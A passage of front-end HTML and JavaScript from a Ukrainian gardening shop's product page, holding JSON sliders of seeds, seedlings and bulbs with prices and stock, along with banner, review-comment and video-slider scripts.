1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"17397","PRICE":165.6,"CATALOG_QUANTITY":9999999},{"ID":"33221","LINK":"\/catalog\/item\/6106\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/ec3\/240_339_1\/migi01jaxpqm3j9hyt1dsma0k9bo4ujq.jpeg","NAME":"\u0420\u043e\u0437\u0430 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0430\u044f &quot;\u041d\u0435\u0436\u043d\u043e\u0441\u0442\u044c&quot; (\u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u043a\u043b\u0430\u0441\u0441\u0430 \u0410\u0410+) \u0432\u044b\u0441\u0448\u0438\u0439 \u0441\u043e\u0440\u0442 1 \u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"16106","PRICE":182.28,"CATALOG_QUANTITY":9999999},{"ID":"32588","LINK":"\/catalog\/item\/salat_odesskiy_kucheryavets_bolshoy_paket_tm_vesna_5g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/d18\/240_339_1\/oevljyrly0r7jmdf74ornubdg2lpc9et.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0435\u0446&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32588","PRICE":15.18,"CATALOG_QUANTITY":9999999},{"ID":"13804","LINK":"\/catalog\/item\/13912\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/663\/240_339_1\/okzllv51o3tgni3ysqefmbo9fw93uj9h.jpeg","NAME":"\u041f\u0438\u043e\u043d \u0442\u0440\u0430\u0432\u044f\u043d\u0438\u0441\u0442\u044b\u0439 &quot;Red Supreme&quot; 1\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 (\u041a\u043e\u0440\u043d\u0435\u0432\u0438\u0449\u0435) ","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"23912","PRICE":172.98,"CATALOG_QUANTITY":9999999},{"ID":"11930","LINK":"\/catalog\/item\/12034\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/7d5\/240_339_1\/bh11cftr356i5qz111awgqndgq01cywn.jpeg","NAME":"\u0413\u043e\u0440\u0447\u0438\u0446\u0430 + \u0444\u0430\u0446\u0435\u043b\u0438\u044f \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 500\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"22034","PRICE":99,"CATALOG_QUANTITY":9999999}],"params":{"HTML_ID":"sea_items","ELEMENT_ID":"sea_items","TYPE":"element"}});
            elemList_sea_items.init();
            });
        </script><script type="ecd4a80bc92cfdc58b337353-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/tsvetushchie/','image_l':'/upload/iblock/af9/2q8xr5h9p70n0m1r43cqi8s127bml9rn.jpg','image_s':'/upload/iblock/596/22ckr72zzsbffgpft6lt1tezr8o32zzc.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "1106",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ru"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    ;
    var admin = +'0';
</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"12244","LINK":"\/catalog\/item\/12348\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/6c7\/240_339_1\/ffzpiog5q3b1pzw2wkgfng21wbjqy9i3.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0413\u043e\u0440\u043e\u0445 &quot;\u0421\u0430\u0445\u0430\u0440\u043d\u044b\u0439 \u0441\u0442\u0440\u0443\u0447\u043e\u043a&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 50\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"22348","PRICE":24.68,"CATALOG_QUANTITY":9999999},{"ID":"13529","LINK":"\/catalog\/item\/13636\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/498\/240_339_1\/3y6fyugs57c9150g9kk1jd9t2xsntu6a.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0441\u0442\u0440\u0443\u0447\u043e\u043a&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 10\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23636","PRICE":11.14,"CATALOG_QUANTITY":"7889"},{"ID":"1106","LINK":"\/catalog\/item\/766\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/1c8\/240_339_1\/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0414\u0435\u0442\u0441\u043a\u0438\u0439 \u0441\u0430\u0445\u0430\u0440\u043d\u044b\u0439&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 20\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10766","PRICE":16.45,"CATALOG_QUANTITY":9999999},{"ID":"14096","LINK":"\/catalog\/item\/14207\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/999\/240_339_1\/uo92e7a524002qe0lrgodp8acfzw2vvu.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0421\u043b\u0430\u0434\u043a\u0430\u044f \u0433\u0440\u043e\u0437\u0434\u044c&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 10\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"24207","PRICE":11.14,"CATALOG_QUANTITY":"4323"},{"ID":"13530","LINK":"\/catalog\/item\/13637\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/953\/240_339_1\/0o4m2muplj1v6rkdrkv4diuizt69aha7.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0414\u0435\u0442\u0441\u043a\u0438\u0439 \u0441\u043b\u0430\u0434\u043a\u0438\u0439&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 10\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"23637","PRICE":11.48,"CATALOG_QUANTITY":"2915"},{"ID":"11928","LINK":"\/catalog\/item\/12032\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/18b\/240_339_1\/y4mwcohy7ypu9f4plcf26eupu0bymjg1.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0421\u0430\u0445\u0430\u0440\u043d\u044b\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 100\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"22032","PRICE":38,"CATALOG_QUANTITY":9999999},{"ID":"215116","LINK":"\/catalog\/item\/gorokh_bondyuel_bolshoy_paket_tm_vesna_20g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/cb8\/240_339_1\/z1if9vmjegiv8n7ski0lveqatilys63g.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0411\u043e\u043d\u0434\u044e\u044d\u043b\u044c&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 20\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"183462","PRICE":16.45,"CATALOG_QUANTITY":9999999},{"ID":"219281","LINK":"\/catalog\/item\/gorokh_osobennyy_zasukhoustoychivyy_tm_solnechnyy_mart_50sht\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/21b\/240_339_1\/oykch25bd3bldzu2pnb50ormtrct8wuo.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u044b\u0439 \u0437\u0430\u0441\u0443\u0445\u043e\u0443\u0441\u0442\u043e\u0439\u0447\u0438\u0432\u044b\u0439&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 50\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187743","PRICE":22.8,"CATALOG_QUANTITY":"401"},{"ID":"5280","LINK":"\/catalog\/item\/5228\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/abf\/240_339_1\/4c9alh8xle3j2zd4zlbp7zb7mq4mxy6s.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0421\u0430\u0445\u0430\u0440\u043d\u044b\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 500\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"15228","PRICE":77,"CATALOG_QUANTITY":9999999},{"ID":"9117","LINK":"\/catalog\/item\/9170\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/c84\/240_339_1\/pw1tw9x5cy6qwlgr70b60c4m1dm7bn71.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0410\u043b\u044c\u0444\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 100\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"19170","PRICE":38,"CATALOG_QUANTITY":9999999},{"ID":"65268","LINK":"\/catalog\/item\/gorokh_detskiy_delikates_tm_vesna_100g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3d2\/240_339_1\/p69no2i02g6uoveko40k2a7wsw4yshfr.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0414\u0435\u0442\u0441\u043a\u0438\u0439 \u0434\u0435\u043b\u0438\u043a\u0430\u0442\u0435\u0441&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 100\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"48579","PRICE":38,"CATALOG_QUANTITY":9999999},{"ID":"12858","LINK":"\/catalog\/item\/12965\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/8ce\/240_339_1\/9kj5xomoqwn50ofe3j5dl4tkxlopws9y.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0414\u0435\u0442\u0441\u043a\u0430\u044f \u0441\u043b\u0430\u0434\u043e\u0441\u0442\u044c&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 10\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"22965","PRICE":11.48,"CATALOG_QUANTITY":"2667"},{"ID":"1177","LINK":"\/catalog\/item\/837\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/ab1\/240_339_1\/v12zfnv4ft1s57o7eoojvq4aq7rffn9n.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0414\u0435\u043b\u0438\u043a\u0430\u0442\u0435\u0441\u043d\u044b\u0439&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 20\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"10837","PRICE":15.18,"CATALOG_QUANTITY":"947"},{"ID":"3964","LINK":"\/catalog\/item\/3848\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/7e9\/240_339_1\/1tnfar1vey9lbrmnvnjz2ito16v9mz46.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0421\u0430\u0445\u0430\u0440\u043d\u044b\u0439 \u0437\u0435\u043b\u0435\u043d\u044b\u0439 \u0441\u043f\u0440\u0443\u0442&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 50\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"13848","PRICE":22.8,"CATALOG_QUANTITY":"194"},{"ID":"5727","LINK":"\/catalog\/item\/5693\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/c20\/240_339_1\/5p3awsqnwyinmx2gf0n1r3n75neqxk11.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0421\u0430\u0445\u0430\u0440\u043d\u044b\u0439&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 30\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"15693","PRICE":18.43,"CATALOG_QUANTITY":9999999},{"ID":"32726","LINK":"\/catalog\/item\/gorokh_telefon_bolshoy_paket_tm_vesna_20g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/a5f\/240_339_1\/o29ucjz012mm2tnzxe5dis7392ra92rz.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 20\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"32726","PRICE":15.92,"CATALOG_QUANTITY":"444"},{"ID":"32168","LINK":"\/catalog\/item\/na_razves_gorokh_sakharnyy_favorit_tm_vesna_tsena_za_50g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/613\/240_339_1\/mfj0j2ul29q3jh270k0qp5qlj1mlqz54.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0413\u043e\u0440\u043e\u0445 \u0441\u0430\u0445\u0430\u0440\u043d\u044b\u0439 &quot;\u0424\u0430\u0432\u043e\u0440\u0438\u0442&quot;  \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 50\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32168","PRICE":28.2,"CATALOG_QUANTITY":9999999},{"ID":"218643","LINK":"\/catalog\/item\/gorokh_barkhat_tm_solnechnyy_mart_50g\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/889\/240_339_1\/ch0lr6p0op6jj0e8ohgc9z9lxn2xzomj.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0411\u0430\u0440\u0445\u0430\u0442&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 50\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"184038","PRICE":19.47,"CATALOG_QUANTITY":"328"},{"ID":"9118","LINK":"\/catalog\/item\/9171\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/51c\/240_339_1\/xxtg6flgrzxfnp0bwrw1uw9y7op5c7ol.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0414\u0435\u0442\u0441\u043a\u0438\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 100\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"19171","PRICE":38,"CATALOG_QUANTITY":9999999},{"ID":"8479","LINK":"\/catalog\/item\/8528\/","PIC":"https:\/\/file.agro-market.net\/upload\/resize_cache\/iblock\/3bf\/240_339_1\/s6t11o80xeqx5pmzrz4zlosnlrjdk2z6.jpeg","NAME":"\u0413\u043e\u0440\u043e\u0445 &quot;\u0410\u043b\u044c\u0444\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 10\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"18528","PRICE":11.26,"CATALOG_QUANTITY":"487"}],"params":{"HTML_ID":"poh_items","ELEMENT_ID":"poh_items","TYPE":"element"}});
            elemList_poh_items.init();
            });
        </script><script type="ecd4a80bc92cfdc58b337353-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    ;
    var admin = +'0';
</script>
<script type="ecd4a80bc92cfdc58b337353-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"yXkXailsCeo","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/yXkXailsCeo_2.jpg","NAME":"\u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 \u0428\u041e\u0412\u041a\u041e\u0412\u0418\u0426\u0406 | \u0422\u043e\u043f\u043e\u0432\u0456 \u0441\u043e\u0440\u0442\u0438: \u00ab\u0421\u0442\u0430\u043c\u0431\u0443\u043b\u044c\u0441\u044c\u043a\u0430 \u0431\u0456\u043b\u0430\u00bb \u0442\u0430 \u0435\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432 \u00ab\u0427\u0430\u0440\u0456\u0432\u043d\u0456\u0441\u0442\u044c\u00bb"},{"EXTERNAL_ID":"Pblfx1doXR8","webp":"\/upload\/resize_cache\/iblock\/eb6\/594_400_1\/n84ha3wm8nid2hbvj21ax3p4zwzrd006.jpg","NAME":"\u0412\u0415\u0421\u041d\u0410 \u041f\u041e\u0427\u0418\u041d\u0410\u0404\u0422\u042c\u0421\u042f \u0412\u041e\u0421\u0415\u041d\u0418 | \u041d\u0430\u0439\u043a\u0440\u0430\u0449\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u043f\u0438\u0448\u043d\u043e\u0457 \u043a\u043b\u0443\u043c\u0431\u0438"},{"EXTERNAL_ID":"aeNdtq5Qd_U","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/aeNdtq5Qd_U_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u0412\u0406\u0414\u0413\u0423\u041a \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u0421\u0430\u0434\u0436\u0430\u043d\u0446\u0456 \u0433\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457, \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432"},{"EXTERNAL_ID":"-MIRCtsa1Oc","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/-MIRCtsa1Oc_2.jpg","NAME":"\u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 \u0412\u0418\u0428\u041d\u0406 \u2014 \u041f\u041e\u041d\u0410\u0414 40 \u0421\u041e\u0420\u0422\u0406\u0412|\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0430 \u0427\u0423\u0414\u041e-\u0412\u0418\u0428\u041d\u042f: \u0433\u0456\u0431\u0440\u0438\u0434 \u0432\u0438\u0448\u043d\u0456 \u0442\u0430 \u0447\u0435\u0440\u0435\u0448\u043d\u0456"},{"EXTERNAL_ID":"g2jfm5q9BuU","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/g2jfm5q9BuU_2.jpg","NAME":"\u0427\u0415\u0420\u0415\u0428\u041d\u042f \u00ab\u0416\u041e\u0412\u0422\u041e\u0427\u041e\u041a\u00bb \u0422\u0410 \u00ab\u041c\u0415\u041b\u0406\u0422\u041e\u041f\u041e\u041b\u042c\u0421\u042c\u041a\u0410 \u0427\u041e\u0420\u041d\u0410\u00bb | \u0421\u043e\u043b\u043e\u0434\u043a\u0456 \u0441\u043e\u0440\u0442\u0438 \u0434\u043b\u044f \u0432\u0430\u0448\u043e\u0433\u043e \u0441\u0430\u0434\u0443"},{"EXTERNAL_ID":"ivF4ljrYKrM","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/ivF4ljrYKrM_2.jpg","NAME":"\u0421\u0410\u0414\u0416\u0410\u041d\u0426\u0406 